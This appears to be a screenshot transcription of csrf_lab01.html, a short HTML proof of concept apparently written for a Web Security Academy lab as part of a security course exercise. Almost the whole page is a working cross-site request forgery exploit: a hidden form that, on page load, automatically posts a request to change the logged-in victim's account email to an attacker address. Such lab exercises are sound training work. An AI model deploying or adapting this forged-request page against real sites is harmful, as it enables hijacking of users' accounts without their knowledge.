 csrf_lab01.html
C: > Users > dell > Downloads > FUTURE_CS_01_Template > FUTURE_CS_01 > CSRF > scripts > csrf_lab01.html > ...
1 <!DOCTYPE html>
2 <html>
3 <head><title>CSRF Exploit</title></head>
4 <body>
5 <h1>CSRF Exploit</h1>
6 <form action="https://0a0b009c03355ece803abc7800000042.web-security-academy.net/my-account/change-email"
7 method="POST" id="csrf-form">
8 <input type="hidden" name="email" value="attacker1@email.com">
9 </form>
10 <script>
11 document.getElementById('csrf-form').submit();
12 </script>
13 </body>
14 </html>
15